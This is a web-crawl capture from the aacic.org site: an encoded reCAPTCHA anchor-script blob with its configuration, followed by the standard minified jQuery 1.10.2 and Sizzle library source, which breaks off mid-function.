EUw6HDvn/[base64]/Du8OALXTDnMOsw7zDjsKDB07Dp8KjfcKBwrY3wozCs8KVYz7Dv1FWZ8KxwoDChR/[base64]/[base64]/Cl8OMFMKBw4TCtMKowo/[base64]/DusKCwrvDncO9TsKYw6rDtcOHwrTDjGZYTUrCs8OeV8KSwrJKe3l8w7hDFnnDrsOtw57Do8O/FXHCnyHDlk7CncO9wqAIRSTDncOMw6t0w57Djh41L8Kmw4obBQfCqFZbwrDCscOrZMKCbcK5wpsAa8OMwqPDs8Omw5IyccOVw6zDuhtqbMODwrzCmHbCo8KIS19DfMKbBsOhw5ZTIsKowooLeVQ/w7kDw5wnw6fCqT/DssK/HCc6woczw6sawooxw5xANMKEFMK7EMOEwo4jwok6wrnDpXlvwo1ywqjCmy/CmRtfVBI/w6B0PsKDwrXCu8OiwpvDnMKRw4MCwq9Jw6Rxw4kJw6zCj1HCn8KWM8OqZHk9K8KuwpRSUsOaMxh6PsOUYy/Dlw0twosLE8KQImXClxHCgMKCDMOJw4HDviPDnAPDnltBFcOww5XCoVRaRVbCgcKvL8KFw5AAw6ovwqTCp8OTTT4yHn57OcKOUMOhJsOsasKmUit6IT9owow8PMKYe8KobcOlw4vDqMOFw7wmwoPCkxA/w7sKw5/CtcKmTcKLNGM6wprDvzAZekNgRwsiw6t4ccOPw63DoSTDvH3Cols8M8O7eMKtw6fDrcOqUCrDlMOJRWPCnMKMKcORLnhvBMOQwpTDt8KgwrTCpnbDrsOqFsONw4bDjsKtfcKsPMK0wq92KGo+w6zCvF/CucOrb0zCl37CrXovw67DtzRTDsKkwovCoUXCsw9Dw69KwrbChWHDpQfDh3rCssKeLsOVw7NBNMOQBFLDpsOyw6rDrmoiI8OLwpjDh1rCkH9qZ8KZPC/DhcOKQSLCm2/CmsKcGcK5w7dFLH7ClxjCnGldw5bDoQPDtcOjwowTHRJXRiRkFwBJEMOFw5Q7VXjDlsOXw7vClcOVw6DDuGPDp8Oaw7TDrcOBw5MfXmjDnmVfwpbDmcOWD8K/w6LDvAPDm2wfw7tSwrp2KcK+wqvChcOuFjNrJ2bCnmhTwqvCocO3w5NSUlTDsmYjw5pVZcOvwonClHQ8w4R+RMO/wpEEwpwidiNWwqgvBjE6IA7CoMOqw5g2w7XCkWxlBMK/RsKawr9oBx7CgBoZw7o0PsOuwrFSOHDDhsOAwqwjQXUpwp/[base64]/[base64]/RsOzw48ldhTCsFJQMWVXwqbCsMK6w6p2E8KaFjVWAT00fsOoUQk1C8OxcMOzMlsxR8Okw77DvsKpwp3CicOXNhDDqsK8wonCgA0cw7EEwo3DihXDkVvDi8O3wpXDvFgPAmtQwokKFivDoGvCsml5O3RBFsK4VMKNwo7CmkF8MlXCtcKmw5/CgArDosKbw57CqztAwoxpdcOJFC17QMOhbsOew4/CrVbCuHhjC3TCnMK3BnQEZ18mwpLDgMOfNsOmw7Yqw7lRFlNxUcKGZsKSwrHDp8KDBcOWwpQ+wqbCpA3CocOpwovDqVofwqQTw5jDscOpMEENBsKeccKLWcOkwrx3w5ouLy3DvnY7UMK0w5wUwp7DqQnCuA3DrD/[base64]/[base64]/DlQTDhjZtw68vZMKJwpk/[base64]/CllwEwqPDi0fDvUfDkkzCusO3w63CnEMZU8O5wo3DmCNQwq/DoTnCmgvDjcKaXMOaf0HChMOqw6vDjjnCqEALwo9WwrPDiMK0F8KYfcOWdcOiwr1ew7ZLwqY4wq0rw6/[base64]/[base64]/DqsKJbB4Nw7/ClXjCrcOdwq0+P8O9wrrDisKAdh/DrcKUFmvCjQc3w7nDqSMdw6Fmwr8Ew6kPwpHDq8OKH8Kyw4lTWBE7AMOvw4FOwoQPdT1gAQ3DjknCnm9vw7DDmj1zS0wEw5JNw7jCo8OqJcKNwovDpsKzBcOZasOXwrsYw5jCumFiw4R3wrJhM8Oxw67CncK4a3nCp8KTwqVHNsKkw6XCpsKbI8KMwoxTNirDlX17w4/CtSDCjMOeYsOFKgZAw6DChn8mwqN6F8KDMVbDscK0w7M4wq/CgcKxfMOGw5xGH8KeIcO7w5kQw5tcw7vDssOmwqc7wrXCmMKHwqjCncKLG8OhwrcOTlV8V8KHTV/CgnPCuxTDp8KuZ3YBwod4w6shw5jCpxNbw4XClMKnwo0jNMOvwpPCtwcNwrRcUWXCrFAew5ZQFEBcZyXCvClrYWxzw6Vxw6Vhw7XChcOQw43DmEPCnTwuw5HCpXhqdx/[base64]/CicO8wp8tUsOww7rCpi9gQcOcwrYqK8KQwqFNNsOUwrHCtUHCucOiXcOREn/DuwgWw6vCgUbDs3s1w558SVJJdjsOw4dIZENGw4XDqzZ4BsOwUMK/FCFRaBLDssKUwoN1woLDo0ImwqHDuHdfS8KlasK9N0vCqjXCosKVG8OYw6rCv8OyWsO7QcKbJEYRw6Fcw6XCkChOKsOOwpQqw5/ChsKKQTDDlMONwrd6DmnCmiF3wq7DtHvDq8OQHMORZsOHc8OjBQnDnkB/KsKMbcOlwp7Dh0QzFMOuwrl1HBzDosOAwrbDkMKtM3Vhw5nCiHPDhUA2w5AQwohPwr/Ctk4Rw4RRwoR1w5bCuMKPwrkSHSh0Hm1xNlTCvzvClcKBwp57woR9CsOCwo9YRyd6w4AHw5HDusK3wptqPG3DucOpFMOKbcK4w4XCt8O2HBrDhi0yIsKtSsODw4jChlgtCwx/QMOgY8KQWMKfwq9Nw7DCiMKHBArCpsKlwr1Kwrofw7zCoFA2w5ZCQB0EwoHDgWEofFcjwqfDtW47XU3DlcOcQTTDlMOUwrVLw6VlI8KmehtiOsOoDlJ/[base64]/DisKMwph8wqEKFyfDqcOqZcOUVcKZw4zDk8K9KjNmw47CvRVuwr9BEMKIccKuwprCoEDCscO3R8K/wq9YfjfDvcOdw6Bcw7Idw63CgMOOEMKHTAx9T8Kvw5LDp8OkwoIMZMORw5PClMKoTAR3bcO0w4sawqcFR8Khw5IlwpAVAsOSw4Mvw5BEBcOkw7wpw53ConPDu1TCosO0w6QRwqPCjC7Ci1AtVMOvwqAzwqHDqsKUwoDCmHjDrsKPw71ZZhTCgcOpw6TCmHXDtcObwq/CgTXClsKtZsOaWWw6N1fDlxTCn8KBaMOFEMKeZEJndHtSw5Qew6XDtMOQMcO2PcKhw6ZlVx91wpRXPD7Dlw5CaVvCmyDCisKjwrnDisO1w4EOC0bDicKWw7TDrHwpw70zC8Kcw5vDlBnChAseN8KYw5oZPR4MPcOtM8K9Py3DhC/Cnwccw7zChnhYw6XDtA40w7XDlQ8odx4rKlrCqMKGKj8nbMOOUCgDwpd8ITYBbApjVVEmw6/CnMKBwqHDrTbDkVRywoAXw73CiX3CscO8w4owDC4xO8Otw6nDhhBNw6bCssKgbnfDn8KoPcKrw7QOwofDhjklb3F1FkfDjR8mJsOfw5B6w7h+w59NwpDCssKYw4BYUA4kQMKBwpF/KsOaV8O5IiDDoG0iw5vCuHPDpMK1DF/DtMOmwpzCmAQ+wpXCtMKaUMO+wpDDiU0DGhjCsMKXw7/Ci8K1JBkJZhEvTMKnwq3DsMKXw7LChnHDhSjDh8Kqw77Ds0xBbcKZScOabHR/VcODwqYcwoA7QXPDs8OudThJNsKAw6PCvQAxwqo2VWBgXlbCiD/Cq8O6w6vCtMOyElTCkcKaw5zDhsOuAhR8MlvCl8KacFvCri45woJ3w7d0Bm7DpcOgw4RPGW87N8Kmw59cBcKxw54rMGt7JnLDm0F2dsOqwqV5wr3Cr2HChMOSwp5hV8KhYH0oIlA6w7vDg8OQWcKrw5zDgyYIFW/Ch3JewpBuw5HClG9YS0xXwoXCtgM4cWAZI8O6WcOfw6ohw6jDtiTDpSJpw7nDmykDwpPCgUU4McOWwrUHw6jCnsOWw4bCssOREMOsw5LCjHErw4YLw7J6UMOcEcKkwp5sEsOgwqAlw5AxesOLwpIEAjPCl8Oywrkkw5AWRsKjZcO4wr/[base64]/[base64]/Dv8K6A8Kow6DCi8KmS8OTHBJ4w4FhwqMEwp3Ckj/[base64]/Du8OcZcK2wrbCngLDq8O6ScK4UW3DvmPDs8OUCHDCgw/Cp8K/bcKfEU8xalBoNlfCg8OQw40MwpBtHAxkw7rCmsKLw4nDqsK2w7zCgjITKMOOPSXDjQhYw4rCqcOAV8Obwo/DphLDv8ORwqp9PcK1woLDh8OcTX86esKRw7/[base64]/CohbDuMKQJyxxwplpc1HCrWA/w5vDtgnCicKsCjrCtsOlw7snEsOfBMOhbkbCiSQowqLDrgDCv8KVw6PDicKqGEBmwrh1w50tb8KyCcOywpfCjEhfw7HDi2tWw4LDt2nCon8NwowcQ8O/acK3wq4UKhnDsBIBKcKXLWjCmsOXw64dwolew5h5wpnDkcKbw4jDglDDn3AcGcOkRiVUT3/CoEJJwrPDmFXCtcOTQh8nw7dieH9RwoLCh8OwLRfDjm0tCsOcbsKXH8K1WcO8wpJwwqDCoDsgYGnDmVrDk3XCmWliR8K9w4NuLsOVImQywpDDq8KRPV1zXcOyCsKmwrDCkQ/CiiovFWFfwrbCmA/[base64]/[base64]/[base64]/w44ew50awqQMHMKqdTvCssKcwqXDkcOGw7cSwqgtLxvCmlAbXMOsw7LClH/DpMOoWMOgdcKtw4d7wqfDuTzDiBJ6EcKpBcOnKUx9PsKDesOewr4eKMO1fljDiMKBw6fDqsKQZ0HDhEsSacKgL3/DssKXw4cOw5x7JBUla8KhOcKXw5zCp8ODw4fDiMOjwpXCq13Dr8Otw7JfQxnCnlHDosKhcsKWwr/Dk3hfwrbDty4xw6zDo0XDrhYDfsOtwpQZw7lUw5/DpcO2w5rCoFVFcTzDp8Ora11oJcKawrQjM1TDicOZwpjCnQhuw5YzbV8kwpwAwqLClsKOwrBdwoHCgMOqw65wwo0/w49aLFrDmjliOBluw6AnRl9sDMKdwpXDkSJQcFQXwq3DhMKBBkUGBF8LwprDssKHw47Ci8OXwrMEw5LDj8ODwrN8YsKAw5PDhsKzwrTCgn55w4jCgMKEacOJBcK2w6LCocOnb8OhXCIndUnCsjQwwrE/w4LDgEDCuy7Ct8ORwobDnyzDtcOyUQXDtyYcwq44LMOhKkfDv2rCjXFXNcONJh/[base64]/[base64]/McKBImTDosOQcRfCpcKdw4nDssOTAcKFMsKldn1iAhDDucK4NlnCrsKXw6DCosOUYD/CrSkJBcOJH2HCusO7w4IuIcK3w4B7FsKNNsKow7bDnMKUw7/CqsOZw6hZb8KYwoIXBwwcwqPChMOYGhJveC9vwotFwpRAe8OMVMKew5A5DcKWwrR3w5ZXwozDrFwww5New68tY2ofwqTCs0RgSsOlw6J1w4oTw6NcasOXw57DgcKuw5sqcsOqIxPDrwrCsMOXwqzDiQzChGPDgsOQw6HClRLCuSrDpC/[base64]/MsOTT8Kmw5IRRsKnwonDpcKpwrHDtMKhFcKBJQXCu8K5XipuAsO4cmfDrsKmZcOTPwR8KMOXB347wqXDpTh7R8Ktw6Efw7/[base64]/wrvDncKZw7jChTMPwrFDH8KBwrDCp8OHc0M+woU3E8OiYMKew6kafxrDkGxOw4XDiMK9bkYqfm3CtsKXBcONwrnDtMK4N8KEw4gqLcK3aTbDrnjCqMKWTcOKw5rCjMKdwrFrQyAtw59eam/DscO1w7lVAijDukrCvcKiwoNjbjQLw47CpAAjwoo1JiHDoMOuw4XCnk8Vw615wpnCkzfDtF5Bw73DmgHDiMKZw7k/bcK+wr7Dj1nCgHzDrMKrwrAyDX02w7s4woQJXsO0AcOLwprCqhfCjGbCvsKwSSVNcsKvwrbDuMO3wprDocKzCjQYWiLDjzTDsMKfUGgBV8KresOhw7LDhcOeFsK8w4IQRsKww6dECcOjw6rDkENSwo3DscKAa8OYw7F2wqBaw4vCs8OjYsK/[base64]/DknMjeRLDvMKhZ8Kqw6Igw68IJMK2wpLDjgXDlTN2w4ojUMKXRMKMw4TCpHp/woprUxvDmcKpw5TDm3LDscOxw7tqw64XHQvCimN8cG3CjTfCmMKAGsO3D8KVwobCq8OawrVxdsOgwpJLMHDDhMO5CwXCpmIdLRjClcOFw5HDi8KOw6R4wqPCmMK/w5VmwrRdwr8Xw73CjgJywrg6woElwq04bcKVK8KqZMKgwosfQsO3w6ImScOIw5MswqFxw4sEw57ClMOtNcOGw5DDkg0RwqBvw5Q8RQ0mw7nDn8K1wrjDpRnCjcOxD8Kbw4RjH8Ocwrt/BEnCoMO8wqvDvTDCi8KHO8Kpw6rDhHbCsMK/[base64]/fMKCw7PDssOUw7p/[base64]/DhQDCucKNwrPChEAlVg0MwoZkOjDCiQRiwp4BF8Kpw7DDpkvCvcKgw6RqwrTDq8O3TcKwaX3Cj8O7w4jDuMOuT8KPw77CnsKlw4UCwrQ+w6tKwoHCjsOzw5AYwpXDrsKKw5DCkARDJMO1ZMOQZXbDuEsxw5PDu2Erw6/CtDJvwpg7w4PCsgXDhzxZCMK3wrNFK8O9H8K/[base64]/[base64]/DrcOcGDklwo0oYWReF8OOw5XDt8KBw6ZPw6w2ciLChUV/GsKDw41ZX8Kpw6cCwpYsd8KYwqBwTytkwqZQTsKwwpNXwqfCpsKGfnXClcKPGD4rw7wew4JtQQvCkMOKNlHDmRkSChxqeUg8wo5xYhTDmwvDrcKJMnVwLMKMYcK8wpFoBxPDrCDDt3Q1w6NyfmTDksKIwpzDqB/[base64]\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222rPUVeaJOe3U+Z/zezzhm1ctQ0dgKgPcsFZC/GkoNBs\\u003d\x22,1,0,null,1,1769041933654,0,0,[40,165],null,[248],\x22RC-wYqWk0et4PbDZA\x22,null,null,null,null,null,\x220dAFcWeA52kQby_q34izyUFhQEOvuBBuV3Zet8Kk3hGsgDK_3CGl7yhrsixnju5s3mA0ocg79e7ltsEnocWk0KquqFR3CbPNeejQ\x22,1769124733453]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js
body_size: 107543
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function(a1,aE){var ag,w,aA=typeof aE,aJ=a1.location,l=a1.document,bV=l.documentElement,bh=a1.jQuery,G=a1.$,Y={},a5=[],s="1.10.2",aG=a5.concat,am=a5.push,a3=a5.slice,aK=a5.indexOf,y=Y.toString,T=Y.hasOwnProperty,aO=s.trim,bI=function(e,b3){return new bI.fn.init(e,b3,w)},bz=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=/\S+/g,B=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bq=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,bg=/^[\],:{}\s]*$/,bj=/(?:^|:|,)(?:\s*\[)+/g,bF=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,aX=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,bR=/^-ms-/,aT=/-([\da-z])/gi,K=function(e,b3){return b3.toUpperCase()},bW=function(e){if(l.addEventListener||e.type==="load"||l.readyState==="complete"){bk();bI.ready()}},bk=function(){if(l.addEventListener){l.removeEventListener("DOMContentLoaded",bW,false);a1.removeEventListener("load",bW,false)}else{l.detachEvent("onreadystatechange",bW);a1.detachEvent("onload",bW)}};bI.fn=bI.prototype={jquery:s,constructor:bI,init:function(e,b5,b4){var b3,b6;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){b3=[null,e,null]}else{b3=bq.exec(e)}if(b3&&(b3[1]||!b5)){if(b3[1]){b5=b5 instanceof bI?b5[0]:b5;bI.merge(this,bI.parseHTML(b3[1],b5&&b5.nodeType?b5.ownerDocument||b5:l,true));if(a.test(b3[1])&&bI.isPlainObject(b5)){for(b3 in b5){if(bI.isFunction(this[b3])){this[b3](b5[b3])}else{this.attr(b3,b5[b3])}}}return this}else{b6=l.getElementById(b3[2]);if(b6&&b6.parentNode){if(b6.id!==b3[2]){return b4.find(e)}this.length=1;this[0]=b6}this.context=l;this.selector=e;return this}}else{if(!b5||b5.jquery){return(b5||b4).find(e)}else{return this.constructor(b5).find(e)}}}else{if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else{if(bI.isFunction(e)){return b4.ready(e)}}}if(e.selector!==aE){this.selector=e.selector;this.context=e.context}return bI.makeArray(e,this)},selector:"",length:0,toArray:function(){return a3.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(e){var b3=bI.merge(this.constructor(),e);b3.prevObject=this;b3.context=this.context;return b3},each:function(b3,e){return bI.each(this,b3,e)},ready:function(e){bI.ready.promise().done(e);return this},slice:function(){return this.pushStack(a3.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(b4){var e=this.length,b3=+b4+(b4<0?e:0);return this.pushStack(b3>=0&&b3<e?[this[b3]]:[])},map:function(e){return this.pushStack(bI.map(this,function(b4,b3){return e.call(b4,b3,b4)}))},end:function(){return this.prevObject||this.constructor(null)},push:am,sort:[].sort,splice:[].splice};bI.fn.init.prototype=bI.fn;bI.extend=bI.fn.extend=function(){var e,b8,b3,b4,cb,b9,b7=arguments[0]||{},b6=1,b5=arguments.length,ca=false;if(typeof b7==="boolean"){ca=b7;b7=arguments[1]||{};b6=2}if(typeof b7!=="object"&&!bI.isFunction(b7)){b7={}}if(b5===b6){b7=this;--b6}for(;b6<b5;b6++){if((cb=arguments[b6])!=null){for(b4 in cb){e=b7[b4];b3=cb[b4];if(b7===b3){continue}if(ca&&b3&&(bI.isPlainObject(b3)||(b8=bI.isArray(b3)))){if(b8){b8=false;b9=e&&bI.isArray(e)?e:[]}else{b9=e&&bI.isPlainObject(e)?e:{}}b7[b4]=bI.extend(ca,b9,b3)}else{if(b3!==aE){b7[b4]=b3}}}}}return b7};bI.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),noConflict:function(e){if(a1.$===bI){a1.$=G}if(e&&a1.jQuery===bI){a1.jQuery=bh}return bI},isReady:false,readyWait:1,holdReady:function(e){if(e){bI.readyWait++}else{bI.ready(true)}},ready:function(e){if(e===true?--bI.readyWait:bI.isReady){return}if(!l.body){return setTimeout(bI.ready)}bI.isReady=true;if(e!==true&&--bI.readyWait>0){return}ag.resolveWith(l,[bI]);if(bI.fn.trigger){bI(l).trigger("ready").off("ready")}},isFunction:function(e){return bI.type(e)==="function"},isArray:Array.isArray||function(e){return bI.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?Y[y.call(e)]||"object":typeof e},isPlainObject:function(b5){var b3;if(!b5||bI.type(b5)!=="object"||b5.nodeType||bI.isWindow(b5)){return false}try{if(b5.constructor&&!T.call(b5,"constructor")&&!T.call(b5.constructor.prototype,"isPrototypeOf")){return false}}catch(b4){return false}if(bI.support.ownLast){for(b3 in b5){return T.call(b5,b3)}}for(b3 in b5){}return b3===aE||T.call(b5,b3)},isEmptyObject:function(b3){var e;for(e in b3){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(b6,b4,b5){if(!b6||typeof b6!=="string"){return null}if(typeof b4==="boolean"){b5=b4;b4=false}b4=b4||l;var b3=a.exec(b6),e=!b5&&[];if(b3){return[b4.createElement(b3[1])]}b3=bI.buildFragment([b6],b4,e);if(e){bI(e).remove()}return bI.merge([],b3.childNodes)},parseJSON:function(e){if(a1.JSON&&a1.JSON.parse){return a1.JSON.parse(e)}if(e===null){return e}if(typeof e==="string"){e=bI.trim(e);if(e){if(bg.test(e.replace(bF,"@").replace(aX,"]").replace(bj,""))){return(new Function("return "+e))()}}}bI.error("Invalid JSON: "+e)},parseXML:function(b5){var b3,b4;if(!b5||typeof b5!=="string"){return null}try{if(a1.DOMParser){b4=new DOMParser();b3=b4.parseFromString(b5,"text/xml")}else{b3=new ActiveXObject("Microsoft.XMLDOM");b3.async="false";b3.loadXML(b5)}}catch(b6){b3=aE}if(!b3||!b3.documentElement||b3.getElementsByTagName("parsererror").length){bI.error("Invalid XML: "+b5)}return b3},noop:function(){},globalEval:function(e){if(e&&bI.trim(e)){(a1.execScript||function(b3){a1["eval"].call(a1,b3)})(e)}},camelCase:function(e){return e.replace(bR,"ms-").replace(aT,K)},nodeName:function(b3,e){return b3.nodeName&&b3.nodeName.toLowerCase()===e.toLowerCase()},each:function(b7,b8,b3){var b6,b4=0,b5=b7.length,e=Z(b7);if(b3){if(e){for(;b4<b5;b4++){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}else{for(b4 in b7){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}}else{if(e){for(;b4<b5;b4++){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}else{for(b4 in b7){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}}return b7},trim:aO&&!aO.call("\uFEFF\xA0")?function(e){return e==null?"":aO.call(e)}:function(e){return e==null?"":(e+"").replace(B,"")},makeArray:function(e,b4){var b3=b4||[];if(e!=null){if(Z(Object(e))){bI.merge(b3,typeof e==="string"?[e]:e)}else{am.call(b3,e)}}return b3},inArray:function(b5,b3,b4){var e;if(b3){if(aK){return aK.call(b3,b5,b4)}e=b3.length;b4=b4?b4<0?Math.max(0,e+b4):b4:0;for(;b4<e;b4++){if(b4 in b3&&b3[b4]===b5){return b4}}}return -1},merge:function(b6,b4){var e=b4.length,b5=b6.length,b3=0;if(typeof e==="number"){for(;b3<e;b3++){b6[b5++]=b4[b3]}}else{while(b4[b3]!==aE){b6[b5++]=b4[b3++]}}b6.length=b5;return b6},grep:function(b3,b8,e){var b7,b4=[],b5=0,b6=b3.length;e=!!e;for(;b5<b6;b5++){b7=!!b8(b3[b5],b5);if(e!==b7){b4.push(b3[b5])}}return b4},map:function(b4,b9,e){var b8,b6=0,b7=b4.length,b3=Z(b4),b5=[];if(b3){for(;b6<b7;b6++){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}else{for(b6 in b4){b8=b9(b4[b6],b6,e);if(b8!=null){b5[b5.length]=b8}}}return aG.apply([],b5)},guid:1,proxy:function(b6,b5){var e,b4,b3;if(typeof b5==="string"){b3=b6[b5];b5=b6;b6=b3}if(!bI.isFunction(b6)){return aE}e=a3.call(arguments,2);b4=function(){return b6.apply(b5||this,e.concat(a3.call(arguments)))};b4.guid=b6.guid=b6.guid||bI.guid++;return b4},access:function(e,b7,b9,b8,b5,cb,ca){var b4=0,b3=e.length,b6=b9==null;if(bI.type(b9)==="object"){b5=true;for(b4 in b9){bI.access(e,b7,b4,b9[b4],true,cb,ca)}}else{if(b8!==aE){b5=true;if(!bI.isFunction(b8)){ca=true}if(b6){if(ca){b7.call(e,b8);b7=null}else{b6=b7;b7=function(cd,cc,ce){return b6.call(bI(cd),ce)}}}if(b7){for(;b4<b3;b4++){b7(e[b4],b9,ca?b8:b8.call(e[b4],b4,b7(e[b4],b9)))}}}}return b5?e:b6?b7.call(e):b3?b7(e[0],b9):cb},now:function(){return(new Date()).getTime()},swap:function(b7,b6,b8,b5){var b4,b3,e={};for(b3 in b6){e[b3]=b7.style[b3];b7.style[b3]=b6[b3]}b4=b8.apply(b7,b5||[]);for(b3 in b6){b7.style[b3]=e[b3]}return b4}});bI.ready.promise=function(b6){if(!ag){ag=bI.Deferred();if(l.readyState==="complete"){setTimeout(bI.ready)}else{if(l.addEventListener){l.addEventListener("DOMContentLoaded",bW,false);a1.addEventListener("load",bW,false)}else{l.attachEvent("onreadystatechange",bW);a1.attachEvent("onload",bW);var b5=false;try{b5=a1.frameElement==null&&l.documentElement}catch(b4){}if(b5&&b5.doScroll){(function b3(){if(!bI.isReady){try{b5.doScroll("left")}catch(b7){return setTimeout(b3,50)}bk();bI.ready()}})()}}}}return ag.promise(b6)};bI.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(b3,e){Y["[object "+e+"]"]=e.toLowerCase()});function Z(b4){var b3=b4.length,e=bI.type(b4);if(bI.isWindow(b4)){return false}if(b4.nodeType===1&&b3){return true}return e==="array"||e!=="function"&&(b3===0||typeof b3==="number"&&b3>0&&(b3-1) in b4)}w=bI(l);
/*!
 * Sizzle CSS Selector Engine v1.10.2
 * http://sizzlejs.com/
 *
 * Copyright 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03
 */
(function(dc,ch){var cw,df,cc,cm,cF,cI,cT,dj,cG,cW,cA,cn,c5,c0,dd,cb,cD,c7="sizzle"+-(new Date()),cH=dc.document,dg=0,c1=0,b6=cy(),c6=cy(),cE=cy(),cU=false,cC=function(dk,e){if(dk===e){cU=true;return 0}return 0},db=typeof ch,cO=1<<31,cM=({}).hasOwnProperty,c9=[],da=c9.pop,cK=c9.push,b4=c9.push,cl=c9.slice,ca=c9.indexOf||function(dl){var dk=0,e=this.length;for(;dk<e;dk++){if(this[dk]===dl){return dk}}return -1},b5="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",co="[\\x20\\t\\r\\n\\f]",b3="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cJ=b3.replace("w","w#"),c3="\\["+co+"*("+b3+")"+co+"*(?:([*^$|!~]?=)"+co+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cJ+")|)|)"+co+"*\\]",cj=":("+b3+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+c3.replace(3,8)+")*)|.*)\\)|)",cq=new RegExp("^"+co+"+|((?:^|[^\\\\])(?:\\\\.)*)"+co+"+$","g"),ct=new RegExp("^"+co+"*,"+co+"*"),cz=new RegExp("^"+co+"*([>+~]|"+co+")"+co+"*"),cY=new RegExp(co+"*[+~]"),cs=new RegExp("="+co+"*([^\\]'\"]*)"+co+"*\\]","g"),cQ=new RegExp(cj),cR=new RegExp("^"+cJ+"$"),cZ={ID:new RegExp("^#("+b3+")"),CLASS:new RegExp("^\\.("+b3+")"),TAG:new RegExp("^("+b3.replace("w","w*")+")"),ATTR:new RegExp("^"+c3),PSEUDO:new RegExp("^"+cj),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+co+"*(even|odd|(([+-]|)(\\d*)n|)"+co+"*(?:([+-]|)"+co+"*(\\d+)|))"+co+"*\\)|)","i"),bool:new RegExp("^(?:"+b5+")$","i"),needsContext:new RegExp("^"+co+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+co+"*((?:-\\d)?\\d*)"+co+"*\\)|)(?=[^-]|$)","i")},cN=/^[^{]+\{\s*\[native \w/,cP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,b9=/^(?:input|select|textarea|button)$/i,ck=/^h\d$/i,cL=/'|\\/g,cr=new RegExp("\\\\([\\da-f]{1,6}"+co+"?|("+co+")|.)","ig"),c2=function(e,dm,dk){var dl="0x"+dm-65536;return dl!==dl||dk?dm:dl<0?String.fromCharCode(dl+65536):String.fromCharCode(dl>>10|55296,dl&1023|56320)};try{b4.apply((c9=cl.call(cH.childNodes)),cH.childNodes);c9[cH.childNodes.length].nodeType}catch(cB){b4={apply:c9.length?function(dk,e){cK.apply(dk,cl.call(e))}:function(dm,dl){var e=dm.length,dk=0;while((dm[e++]=dl[dk++])){}dm.length=e-1}}}function cu(ds,dk,dw,dy){var dx,dp,dq,du,dv,dn,dm,e,dl,dt;if((dk?dk.ownerDocument||dk:cH)!==cA){cW(dk)}dk=dk||cA;dw=dw||[];if(!ds||typeof ds!=="string"){return dw}if((du=dk.nodeType)!==1&&du!==9){return[]}if(c5&&!dy){if((dx=cP.exec(ds))){if((dq=dx[1])){if(du===9){dp=dk.getElementById(dq);if(dp&&dp.parentNode){if(dp.id===dq){dw.push(dp);return dw}}else{return dw}}else{if(dk.ownerDocument&&(dp=dk.ownerDocument.getElementById(dq))&&cD(dk,dp)&&dp.id===dq){dw.push(dp);return dw}}}else{if(dx[2]){b4.apply(dw,dk.getElementsByTagName(ds));return dw}else{if((dq=dx[3])&&df.getElementsByClassName&&dk.getElementsByClassName){b4.apply(dw,dk.getElementsByClassName(dq));return dw}}}}if(df.qsa&&(!c0||!c0.test(ds))){e=dm=c7;dl=dk;dt=du===9&&ds;if(du===1&&dk.nodeName.toLowerCase()!=="object"){dn=cf(ds);if((dm=dk.getAttribute("id"))){e=dm.replace(cL,"\\$&")}else{dk.setAttribute("id",e)}e="[id='"+e+"'] ";dv=dn.length;while(dv--){dn[dv]=e+cg(dn[dv])}dl=cY.test(ds)&&dk.parentNode||dk;dt=dn.join(",")}if(dt){try{b4.apply(dw,dl.querySelectorAll(dt));return dw}catch(dr){}finally{if(!dm){dk.removeAttribute("id")}}}}}return de(ds.replace(cq,"$1"),dk,dw,dy)}function cy(){var dk=[];function e(dl,dm){if(dk.push(dl+=" ")>cm.cacheLength){delete e[dk.shift()]}return(e[dl]=dm)}return e}function 